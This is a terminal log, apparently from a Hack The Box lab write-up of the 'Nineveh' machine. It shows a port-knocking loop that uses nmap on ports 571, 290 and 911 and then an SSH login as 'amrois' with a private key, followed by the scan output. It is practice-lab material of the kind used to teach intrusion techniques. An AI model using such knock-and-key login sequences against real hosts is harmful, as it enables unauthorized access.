 ~/project/HTB/Linux/Linux-Medium/Nineveh at 05:02:50
❯ for x in 571 290 911; do nmap -Pn --host-timeout 201 --max-retries 0 -p $x 10.10.10.43; done; ssh -i id_rsa amrois@10.10.10.43
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-31 05:02 EAT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT    STATE    SERVICE
571/tcp filtered umeter
Nmap done: 1 IP address (1 host up) scanned in 5.35 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-31 05:03 EAT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT    STATE    SERVICE
290/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-31 05:03 EAT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT    STATE    SERVICE
911/tcp filtered xact-backup